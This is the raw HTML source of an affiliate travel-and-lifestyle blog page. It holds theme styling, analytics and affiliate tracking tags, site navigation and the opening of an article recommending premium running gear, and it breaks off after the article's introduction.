font-family:Raleway;font-weight:700;font-size:12px;letter-spacing:-.5px;}.mobile-menu .sub-menu a { font-family:Raleway;font-weight:700;font-size:13px;letter-spacing:-.5px;}.mobile-qview a { font-family:Raleway;font-weight:700;font-size:13px;letter-spacing:-.5px;}.search-header:before { background-repeat : no-repeat;background-size : contain;background-image : url(https://foxiz.themeruby.com/roads/wp-content/uploads/sites/3/2022/09/city-bg.png);background-attachment : scroll;background-position : center bottom;}[data-theme="dark"] .search-header:before { background-repeat : no-repeat;background-size : contain;background-attachment : scroll;background-position : center bottom;}.footer-has-bg { background-color : #fafafa;}[data-theme="dark"] .footer-has-bg { background-color : #232731;}.grid-box {--box-color :#ffffff;}.grid-box {--dark-box-color :#1c212c;}.list-box {--box-color :#ffffff;}.list-box {--dark-box-color :#1c212c;}.copyright-inner .copyright { font-size:13px; }#amp-mobile-version-switcher { display: none; }.single .featured-vertical { padding-bottom: 100%; }.search-icon-svg { -webkit-mask-image: url(https://foxiz.themeruby.com/roads/wp-content/uploads/sites/3/2022/09/search.svg);mask-image: url(https://foxiz.themeruby.com/roads/wp-content/uploads/sites/3/2022/09/search.svg); }.search-btn > .search-icon-svg { font-size: 26px;}.notification-icon-svg { -webkit-mask-image: url(https://foxiz.themeruby.com/roads/wp-content/uploads/sites/3/2022/09/noti.svg);mask-image: url(https://foxiz.themeruby.com/roads/wp-content/uploads/sites/3/2022/09/noti.svg); }.notification-icon-svg { font-size: 26px;}.login-icon-svg { -webkit-mask-image: url(https://foxiz.themeruby.com/roads/wp-content/uploads/sites/3/2022/09/login.svg);mask-image: url(https://foxiz.themeruby.com/roads/wp-content/uploads/sites/3/2022/09/login.svg); }.login-icon-svg { font-size: 26px;}
</style>
<link rel='stylesheet' id='wpr-text-animations-css-css' href='https://www.heybucketlist.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.3.977' media='all' />
<link rel='stylesheet' id='wpr-addons-css-css' href='https://www.heybucketlist.com/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.3.977' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.heybucketlist.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.3.977' media='all' />

<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.heybucketlist.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.heybucketlist.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><!--n2css--><script data-cfasync="false" src="https://www.heybucketlist.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-cfasync="false" src="https://www.heybucketlist.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.heybucketlist.com/wp-content/themes/foxiz/assets/js/highlight-share.js?ver=1" id="highlight-share-js"></script>
<link rel="https://api.w.org/" href="https://www.heybucketlist.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.heybucketlist.com/wp-json/wp/v2/posts/27106" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.heybucketlist.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<link rel='shortlink' href='https://www.heybucketlist.com/?p=27106' />
<link rel="alternate" type="application/json+oembed" href="https://www.heybucketlist.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.heybucketlist.com%2Fpremium-athletic-gear-for-runners%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.heybucketlist.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.heybucketlist.com%2Fpremium-athletic-gear-for-runners%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.11.5; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script type="application/ld+json">{"@context":"https://schema.org","@type":"WebSite","@id":"https://www.heybucketlist.com/#website","url":"https://www.heybucketlist.com/","name":"Heybucketlist","potentialAction":{"@type":"SearchAction","target":"https://www.heybucketlist.com/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://www.heybucketlist.com/wp-content/uploads/2022/11/heybucketlist-fa.png" sizes="32x32" />
<link rel="icon" href="https://www.heybucketlist.com/wp-content/uploads/2022/11/heybucketlist-fa.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.heybucketlist.com/wp-content/uploads/2022/11/heybucketlist-fa.png" />
<meta name="msapplication-TileImage" content="https://www.heybucketlist.com/wp-content/uploads/2022/11/heybucketlist-fa.png" />
		<style id="wp-custom-css">
			.p-meta {
    display: none;
}
span.meta-el.meta-author {
    display: none;
}
.single-sidebar img {
    width: 200px;
}

.single-header .s-title{
    font-size: 32px;
   }

.block-grid-flex-2 .entry-title {
    font-size: 22px!important; 
}

.tb {
    text-align: center;
    padding: 10px 4px;
    background: #000000;
    color: #fff;
    border-bottom: 1px solid #7a7a7a;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: bold;
    height: 42px;
}

p.p-left a {
    color: #EA857C;
}

.ecat-bg-1.ecat-size-big .p-category {
	    text-transform: capitalize;
}

.ecat-bg-1 .p-category {text-transform: capitalize;}

.caption-text {text-transform: capitalize;
}

figcaption, .wp-caption-text {text-transform: capitalize;
}

.is-meta {text-transform: capitalize;}

/* faq */
.tp-acco .elementor-tab-title {
	background-color: #f7f9fb;
    padding: 14px 10px !important;
	    border: 1px solid transparent;
}
.tp-acco .elementor-accordion .elementor-accordion-item {
    margin-bottom: 12px;
	border : 1px solid transparent;
}
.tp-acco .elementor-accordion .elementor-tab-content {
	    padding: 15px 20px;
    border-top: none;
}

.selector {
  background: linear-gradient(to bottom, #ffffff 40%, transparent 100%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.selector-two {
  background: #ffffff;
  padding: 20px;
  clip-path: polygon(0% 0, 85% 0, 100% 100%, 0% 100%);
  box-shadow: 0 0 10px rgba(0,0,0,0.05);
}

.selector-three {
  background: #ffffff;
  padding: 20px;
  clip-path: polygon(15% 0, 100% 0, 100% 100%, 0% 100%);
  box-shadow: 0 0 10px rgba(0,0,0,0.05);
}

/*.cut-corner-box {
  clip-path: polygon(
    20px 0%,      top-left cut 
    100% 0%,
    100% calc(100% - 20px), bottom-right cut 
    calc(100% - 20px) 100%,
    0% 100%,
    0% 20px
  );
  overflow: hidden;
}*/


@media (max-width: 768px) {
.your-row-class > .elementor-column-gap-default {
    display: flex;
    flex-direction: column-reverse;
  }
}

.cut-corner-box {
  position: relative;
  display: inline-block;
  margin-right: 10px;
}

.cut-corner-box::after {
  content: '';
  position: absolute;
  bottom: 0;
  right: 0;
  width: 0;
  height: 0;
  border-right: 90px solid white;
  border-top: 90px solid transparent;
}
.cut-corner-box::before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 0;
  height: 0;
  border-left: 90px solid white;
  border-bottom: 90px solid transparent;
	z-index: 9;
}
.cut-corner-box:nth-child(3) {
  margin-right: 0px;
}

.elementor-widget-container ul li a {
	color: #EC826C;
}
.elementor-widget-container ul li a:hover {
	text-decoration: underline;
}

@media and screen only (max-width:600px) {
	.rev-col > .elementor-container {
	display: flex;
	flex-direction: column-reverse;
	}
}		</style>
		<style id="wpr_lightbox_styles">
				.lg-backdrop {
					background-color: rgba(0,0,0,0.6) !important;
				}
				.lg-toolbar,
				.lg-dropdown {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-dropdown:after {
					border-bottom-color: rgba(0,0,0,0.8) !important;
				}
				.lg-sub-html {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-thumb-outer,
				.lg-progress-bar {
					background-color: #444444 !important;
				}
				.lg-progress {
					background-color: #a90707 !important;
				}
				.lg-icon {
					color: #efefef !important;
					font-size: 20px !important;
				}
				.lg-icon.lg-toogle-thumb {
					font-size: 24px !important;
				}
				.lg-icon:hover,
				.lg-dropdown-text:hover {
					color: #ffffff !important;
				}
				.lg-sub-html,
				.lg-dropdown-text {
					color: #efefef !important;
					font-size: 14px !important;
				}
				#lg-counter {
					color: #efefef !important;
					font-size: 14px !important;
				}
				.lg-prev,
				.lg-next {
					font-size: 35px !important;
				}

				/* Defaults */
				.lg-icon {
				background-color: transparent !important;
				}

				#lg-counter {
				opacity: 0.9;
				}

				.lg-thumb-outer {
				padding: 0 10px;
				}

				.lg-thumb-item {
				border-radius: 0 !important;
				border: none !important;
				opacity: 0.5;
				}

				.lg-thumb-item.active {
					opacity: 1;
				}
	         </style>	
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-K87BTR1HRK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-K87BTR1HRK');
</script>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-250131989-1"></script>
<script type="text/javascript" src="https://s.skimresources.com/js/229590X1711928.skimlinks.js"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-250131989-1');
</script>
<meta name="verify-admitad" content="72e04fdf54" />
<meta name='ir-site-verification-token' value='1798441411'>
<meta name="agd-partner-manual-verification" />
<!--Tradedoubler site verification 1264796 -->
	<script async src="https://opti-analytics.com/api/nservice/secure/"></script>
</head>
<body class="post-template-default single single-post postid-27106 single-format-standard wp-embed-responsive elementor-default elementor-kit-7 menu-ani-2 hover-ani-7 is-rm-simple wc-res-list is-hd-1 is-standard-8 is-backtop none-m-backtop is-mstick is-smart-sticky yes-tstick top-spacing" data-theme="default">
<span style="font-size: 5px; position: absolute; top: 5px; left: 2px;">Website Publisher!</span>
	
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PKCPJ9L"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
<div class="site-outer">
	        <header id="site-header" class="header-wrap rb-section header-set-1 header-1 header-wrapper style-shadow">
			<aside id="rb-privacy" class="privacy-bar privacy-bottom"><div class="privacy-inner"><div class="privacy-content">By using this site, you agree to the <a href="https://heybucketlist.com/privacy-policy/">Privacy Policy</a> and <a href="https://heybucketlist.com/cookie-policy/">Cookie Policy</a>.</div><div class="privacy-dismiss"><a id="privacy-trigger" href="#" class="privacy-dismiss-btn is-btn"><span>Accept</span></a></div></div></aside>            <div id="navbar-outer" class="navbar-outer">
                <div id="sticky-holder" class="sticky-holder">
                    <div class="navbar-wrap">
                        <div class="rb-container edge-padding">
                            <div class="navbar-inner">
                                <div class="navbar-left">
									        <div class="logo-wrap is-image-logo site-branding">
            <a href="https://www.heybucketlist.com/" class="logo" title="Heybucketlist">
				<img class="logo-default" data-mode="disabled" height="120" width="295" src="https://www.heybucketlist.com/wp-content/uploads/2022/11/heybucketlist-logo.png" srcset="https://www.heybucketlist.com/wp-content/uploads/2022/11/heybucketlist-logo.png 1x,https://www.heybucketlist.com/wp-content/uploads/2022/11/heybucketlist-logo.png 2x" alt="Heybucketlist">            </a>
        </div>
		        <nav id="site-navigation" class="main-menu-wrap" aria-label="main menu"><ul id="menu-main" class="main-menu rb-menu large-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li id="menu-item-3004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3004"><a href="https://www.heybucketlist.com/category/places-to-visit/"><span>Places to Visit</span></a></li>
<li id="menu-item-3005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3005"><a href="https://www.heybucketlist.com/category/things-to-do/"><span>Things to do</span></a></li>
<li id="menu-item-3007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3007"><a href="https://www.heybucketlist.com/category/travel-guide/"><span>Travel Guide</span></a></li>
<li id="menu-item-3008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3008"><a href="https://www.heybucketlist.com/category/travel-accessories/"><span>Travel Accessories</span></a></li>
<li id="menu-item-2999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2999"><a href="https://www.heybucketlist.com/category/accomodation/"><span>Accomodation</span></a></li>
<li id="menu-item-3002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3002"><a href="https://www.heybucketlist.com/category/holidays/"><span>Holidays</span></a></li>
</ul></nav>
		        <div id="s-title-sticky" class="s-title-sticky">
            <div class="s-title-sticky-left">
                <span class="sticky-title-label">Reading:</span>
                <span class="h4 sticky-title">Get The Best And Most Premium Athletic Gear For Runners You’ll Ever Need In Your Kit</span>
            </div>
			        <div class="sticky-share-list">
            <div class="t-shared-header meta-text">
                <i class="rbi rbi-share"></i>                    <span class="share-label">Share</span>            </div>
            <div class="sticky-share-list-items effect-fadeout">            <a class="share-action share-trigger icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.heybucketlist.com%2Fpremium-athletic-gear-for-runners%2F" data-title="Facebook" data-gravity=n rel="nofollow"><i class="rbi rbi-facebook"></i></a>
		        <a class="share-action share-trigger icon-twitter" href="https://twitter.com/intent/tweet?text=Get+The+Best+And+Most+Premium+Athletic+Gear+For+Runners+You%E2%80%99ll+Ever+Need+In+Your+Kit&amp;url=https%3A%2F%2Fwww.heybucketlist.com%2Fpremium-athletic-gear-for-runners%2F&amp;via=Heybucketlist" data-title="Twitter" data-gravity=n rel="nofollow">
            <i class="rbi rbi-twitter"></i></a>            <a class="share-action icon-email" href="/cdn-cgi/l/email-protection#[base64]" data-title="Email" data-gravity=n rel="nofollow">
            <i class="rbi rbi-email"></i></a>
		            <a class="share-action live-tooltip icon-copy copy-trigger" href="#" data-copied="Copied!" data-link="https://www.heybucketlist.com/premium-athletic-gear-for-runners/" rel="nofollow" data-copy="Copy Link" data-gravity=n><i class="rbi rbi-link-o"></i></a>
		            <a class="share-action icon-print" rel="nofollow" href="javascript:if(window.print)window.print()" data-title="Print" data-gravity=n><i class="rbi rbi-print"></i></a>
		</div>
        </div>
		        </div>
	                                </div>
                                <div class="navbar-right">
									        <div class="wnav-holder header-dropdown-outer">
            <a href="#" class="dropdown-trigger notification-icon" data-notification="31360">
                <span class="notification-icon-inner" data-title="Notification">
                                            <span class="notification-icon-svg"></span>
                                        <span class="notification-info"></span>
                </span>
            </a>
            <div class="header-dropdown notification-dropdown">
                <div class="notification-popup">
                    <div class="notification-header">
                        <span class="h4">Notification</span>
						                    </div>
                    <div class="notification-content">
                        <div class="scroll-holder">
                            <div class="notification-bookmark"></div>
                            <div class="notification-latest">
                                <span class="h5 notification-content-title"><i class="rbi rbi-clock"></i>Latest News</span>
								<div id="uid_notification" class="block-wrap block-small block-list block-list-small-2 short-pagination rb-columns rb-col-1 p-middle"><div class="block-inner">        <div class="p-wrap p-small p-list-small-2" data-pid="31360">
			            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.heybucketlist.com/jonas-brothers-concert/" title="Jonas Brothers Concert: Thrilling Ultimate Guide to 2025 Live Spectacles">
			<img width="150" height="150" src="https://www.heybucketlist.com/wp-content/uploads/2025/09/Jonas-Brothers-Concert-150x150.webp" class="featured-img wp-post-image" alt="Jonas Brothers Concert" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.heybucketlist.com/jonas-brothers-concert/" rel="bookmark">Jonas Brothers Concert: Thrilling Ultimate Guide to 2025 Live Spectacles</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-27" href="https://www.heybucketlist.com/category/travel-guide/">Travel Guide</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="31350">
			            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.heybucketlist.com/elvis-costello-tour/" title="Epic Elvis Costello Tour: 20+ Must-See Dates in Fall 2025">
			<img width="150" height="150" src="https://www.heybucketlist.com/wp-content/uploads/2025/09/elvis-costello-tour-3-150x150.webp" class="featured-img wp-post-image" alt="elvis costello tour" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.heybucketlist.com/elvis-costello-tour/" rel="bookmark">Epic Elvis Costello Tour: 20+ Must-See Dates in Fall 2025</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-27" href="https://www.heybucketlist.com/category/travel-guide/">Travel Guide</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="31332">
			            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.heybucketlist.com/seven-stars-festival/" title="Seven Stars Festival 2025: A Cosmic Campout in Virginia’s Blue Ridge Mountains">
			<img width="150" height="150" src="https://www.heybucketlist.com/wp-content/uploads/2025/09/Seven-Stars-Festival-150x150.webp" class="featured-img wp-post-image" alt="Seven Stars Festival" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.heybucketlist.com/seven-stars-festival/" rel="bookmark">Seven Stars Festival 2025: A Cosmic Campout in Virginia’s Blue Ridge Mountains</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-27" href="https://www.heybucketlist.com/category/travel-guide/">Travel Guide</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="31322">
			            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.heybucketlist.com/tame-impala-concert/" title="Tame Impala Concert 2025: A Psychedelic Journey Through the Deadbeat Tour">
			<img width="150" height="150" src="https://www.heybucketlist.com/wp-content/uploads/2025/09/tame-impala-concert-150x150.webp" class="featured-img wp-post-image" alt="tame impala concert" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.heybucketlist.com/tame-impala-concert/" rel="bookmark">Tame Impala Concert 2025: A Psychedelic Journey Through the Deadbeat Tour</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-27" href="https://www.heybucketlist.com/category/travel-guide/">Travel Guide</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="31304">
			            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.heybucketlist.com/halloween-horror-nights-tickets/" title="Halloween Horror Nights Tickets 2025: Your Guide to Universal’s Scariest Event">
			<img width="150" height="150" src="https://www.heybucketlist.com/wp-content/uploads/2025/09/Halloween-horror-nights-tickets-150x150.webp" class="featured-img wp-post-image" alt="Halloween horror nights tickets" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.heybucketlist.com/halloween-horror-nights-tickets/" rel="bookmark">Halloween Horror Nights Tickets 2025: Your Guide to Universal’s Scariest Event</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-27" href="https://www.heybucketlist.com/category/travel-guide/">Travel Guide</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	</div>        <div class="pagination-wrap pagination-infinite">
            <div class="infinite-trigger"><i class="rb-loader"></i></div>
        </div>
		</div>                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
	        <div class="wnav-holder w-header-search header-dropdown-outer">
            <a href="#" data-title="Search" class="icon-holder header-element search-btn search-trigger">
				<span class="search-icon-svg"></span>            </a>
			                <div class="header-dropdown">
                    <div class="header-search-form">
						        <form method="get" action="https://www.heybucketlist.com/" class="rb-search-form">
            <div class="search-form-inner">
				                    <span class="search-icon"><span class="search-icon-svg"></span></span>
				                <span class="search-text"><input type="text" class="field" placeholder="Search and hit enter..." value="" name="s"/></span>
                <span class="rb-search-submit"><input type="submit" value="Search"/>                        <i class="rbi rbi-cright"></i></span>
            </div>
        </form>
							                    </div>
                </div>
			        </div>
		                                </div>
                            </div>
                        </div>
                    </div>
					        <div id="header-mobile" class="header-mobile">
            <div class="header-mobile-wrap">
				        <div class="mbnav edge-padding">
            <div class="navbar-left">
                <div class="mobile-toggle-wrap">
					                        <a href="#" class="mobile-menu-trigger">        <span class="burger-icon"><span></span><span></span><span></span></span>
	</a>
					                </div>
				        <div class="mobile-logo-wrap is-image-logo site-branding">
            <a href="https://www.heybucketlist.com/" title="Heybucketlist">
				<img class="logo-default" height="120" width="295" src="https://www.heybucketlist.com/wp-content/uploads/2022/11/heybucketlist-logo.png" alt="Heybucketlist">            </a>
        </div>
		            </div>
            <div class="navbar-right">
						            <a href="#" class="mobile-menu-trigger mobile-search-icon"><span class="search-icon-svg"></span></a>
			            </div>
        </div>
	            </div>
			        <div class="mobile-collapse">
            <div class="mobile-collapse-holder">
                <div class="mobile-collapse-inner">
					                        <div class="mobile-search-form edge-padding">        <div class="header-search-form">
			                <span class="h5">Search</span>
			        <form method="get" action="https://www.heybucketlist.com/" class="rb-search-form">
            <div class="search-form-inner">
				                    <span class="search-icon"><span class="search-icon-svg"></span></span>
				                <span class="search-text"><input type="text" class="field" placeholder="Search and hit enter..." value="" name="s"/></span>
                <span class="rb-search-submit"><input type="submit" value="Search"/>                        <i class="rbi rbi-cright"></i></span>
            </div>
        </form>
	</div>
		</div>
					                    <nav class="mobile-menu-wrap edge-padding">
						<ul id="mobile-menu" class="mobile-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3004"><a href="https://www.heybucketlist.com/category/places-to-visit/"><span>Places to Visit</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3005"><a href="https://www.heybucketlist.com/category/things-to-do/"><span>Things to do</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3007"><a href="https://www.heybucketlist.com/category/travel-guide/"><span>Travel Guide</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3008"><a href="https://www.heybucketlist.com/category/travel-accessories/"><span>Travel Accessories</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2999"><a href="https://www.heybucketlist.com/category/accomodation/"><span>Accomodation</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3002"><a href="https://www.heybucketlist.com/category/holidays/"><span>Holidays</span></a></li>
</ul>                    </nav>
                    <div class="mobile-collapse-sections edge-padding">
						                            <div class="mobile-social-list">
                                <span class="mobile-social-list-title h6">Follow US</span>
								<a class="social-link-facebook" data-title="Facebook" href="https://www.facebook.com/profile.php?id=100088519596804" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook"></i></a><a class="social-link-twitter" data-title="Twitter" href="https://twitter.com/HeybucketlistB" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter"></i></a><a class="social-link-pinterest" data-title="Pinterest" href="https://in.pinterest.com/heybucketlist/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-pinterest"></i></a><a class="social-link-instagram" data-title="Instagram" href="https://www.instagram.com/hey.bucketlist/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-instagram"></i></a>                            </div>
						                    </div>
					                        <div class="collapse-footer">
							                                <div class="collapse-copyright">High Quality Design Resources for Free.</div>
							                        </div>
					                </div>
            </div>
        </div>
	        </div>
	                </div>
            </div>
			        </header>
		    <div class="site-wrap">        <div class="single-standard-8 is-sidebar-right optimal-line-length">
            <div class="rb-container edge-padding">
				<article id="post-27106" class="post-27106 post type-post status-publish format-standard has-post-thumbnail category-fashion category-dtlr-us">                <div class="grid-container">
                    <div class="s-ct">
                        <header class="single-header">
							            <aside class="breadcrumb-wrap breadcrumb-navxt s-breadcrumb">
                <div class="breadcrumb-inner" vocab="https://schema.org/" typeof="BreadcrumbList"><!-- Breadcrumb NavXT 7.4.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Heybucketlist." href="https://www.heybucketlist.com" class="home" ><span property="name">Heybucketlist</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Fashion Category archives." href="https://www.heybucketlist.com/category/fashion/" class="taxonomy category" ><span property="name">Fashion</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Get The Best And Most Premium Athletic Gear For Runners You’ll Ever Need In Your Kit</span><meta property="url" content="https://www.heybucketlist.com/premium-athletic-gear-for-runners/"><meta property="position" content="3"></span></div>
            </aside>
		        <div class="s-cats ecat-bg-1 ecat-size-big">
			<div class="p-categories"><a class="p-category category-id-270" href="https://www.heybucketlist.com/category/fashion/" rel="category">Fashion</a><a class="p-category category-id-290" href="https://www.heybucketlist.com/category/dtlr-us/" rel="category">DTLR US</a></div>        </div>
	            <h1 class="s-title">Get The Best And Most Premium Athletic Gear For Runners You’ll Ever Need In Your Kit</h1>
		        <div class="single-meta none-avatar none-updated">
			                <div class="smeta-in">
					                    <div class="smeta-sec">
						                        <div class="p-meta">
                            <div class="meta-inner is-meta">
								<span class="meta-el meta-author">
		        <a href="https://www.heybucketlist.com/author/editme/">Editor</a>
		        </span>
		        <span class="meta-el meta-read">8 Min Read</span>
		                            </div>
                        </div>
                    </div>
                </div>
			            <div class="smeta-extra">
				        <div class="t-shared-sec tooltips-n is-color">
            <div class="t-shared-header is-meta">
                <i class="rbi rbi-share"></i><span class="share-label">Share</span>
            </div>
            <div class="effect-fadeout">            <a class="share-action share-trigger icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.heybucketlist.com%2Fpremium-athletic-gear-for-runners%2F" data-title="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
		        <a class="share-action share-trigger icon-twitter" href="https://twitter.com/intent/tweet?text=Get+The+Best+And+Most+Premium+Athletic+Gear+For+Runners+You%E2%80%99ll+Ever+Need+In+Your+Kit&amp;url=https%3A%2F%2Fwww.heybucketlist.com%2Fpremium-athletic-gear-for-runners%2F&amp;via=Heybucketlist" data-title="Twitter" rel="nofollow">
            <i class="rbi rbi-twitter"></i></a>            <a class="share-action icon-email" href="/cdn-cgi/l/email-protection#[base64]" data-title="Email" rel="nofollow">
            <i class="rbi rbi-email"></i></a>
		</div>
        </div>
		            </div>
        </div>
		                        </header>
                        <div class="s-feat-outer">
							        <div class="s-feat">
			<img width="960" height="640" src="https://www.heybucketlist.com/wp-content/uploads/2024/06/Premium-Athletic-Gear-For-Runners.webp" class="attachment-foxiz_crop_o2 size-foxiz_crop_o2 wp-post-image" alt="Premium Athletic Gear For Runners" decoding="async" fetchpriority="high" />        </div>
		<div class="feat-caption meta-text"><span class="caption-text meta-bold">Premium Athletic Gear For Runners | Heybucketlist</span></div>                        </div>
						        <div class="s-ct-wrap">
            <div class="s-ct-inner">
				                <div class="e-ct-outer">
					<div class="entry-content rbct clearfix is-highlight-shares" itemprop="articleBody"><p><span style="font-weight: 400;">There are no pros on the tracks, who you would see slacking on the kind of gears they get for themselves. They always get premium athletic gear for runners to make sure that the experience too is nothing subpar. Good gears keep your performance proper and also help you avoid any injuries. The principle is simple- you get anything that keeps you comfortable when engaging in more physically daunting tasks. </span></p><div class="ruby-table-contents rbtoc table-fw"><div class="toc-header"><i class="rbi rbi-read"></i><span class="h3">Contents</span><a class="ruby-toc-toggle" href="#"><i class="rbi rbi-angle-down"></i></a></div><div class="inner"><a href="#what-should-you-look-for-while-buying-premium-athletic-gear-for-runners" class="table-link anchor-link h5" data-index="rb-heading-index-0">What Should You Look For While Buying Premium Athletic Gear For Runners</a><a href="#top-picks-for-premium-athletic-gear-for-runners" class="table-link anchor-link h5" data-index="rb-heading-index-1">Top Picks for Premium Athletic Gear for Runners</a><a href="#mens-nike-woven-flow-shorts" class="table-link-depth anchor-link h5 depth-1" data-index="rb-heading-index-2">Men’s Nike Woven Flow Shorts</a><a href="#mens-new-balance-athletics-premium-logo-tee" class="table-link-depth anchor-link h5 depth-1" data-index="rb-heading-index-3">Men’s New Balance Athletics Premium Logo Tee</a><a href="#mens-nike-air-max-95-premium" class="table-link-depth anchor-link h5 depth-1" data-index="rb-heading-index-4">Men’s Nike Air Max 95 Premium</a><a href="#mens-premium-garage-cover-art-dad-hat" class="table-link-depth anchor-link h5 depth-1" data-index="rb-heading-index-5">Men’s Premium Garage Cover Art Dad Hat</a><a href="#mens-gstar-premium-core-fullzip-hoodie" class="table-link-depth anchor-link h5 depth-1" data-index="rb-heading-index-6">Men’s G-Star Premium Core Full-Zip Hoodie</a><a href="#conclusion" class="table-link-depth anchor-link h5 depth-1" data-index="rb-heading-index-7">Conclusion</a><a href="#faqs" class="table-link-depth anchor-link h5 depth-1" data-index="rb-heading-index-8">FAQs</a></div></div>
<p><span style="font-weight: 400;">I mean- the energy you put into running is supreme- it takes a lot of effort, a lot of discipline and training to keep at it and it is very important that you do it in the right way- with the proper gear. If you are in the market too looking for new pairs to add to your rotation, we have some of the best selections for premium athletic gear for runners that will help you stay in form. </span></p>
